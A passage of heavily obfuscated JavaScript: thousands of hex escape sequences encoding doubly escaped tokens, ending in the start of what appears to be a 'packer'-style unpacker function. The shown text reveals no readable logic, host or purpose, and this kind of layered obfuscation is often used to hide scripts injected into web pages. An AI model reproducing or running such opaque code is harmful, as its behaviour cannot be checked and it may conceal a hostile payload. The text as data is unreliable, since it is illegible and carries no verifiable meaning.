x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\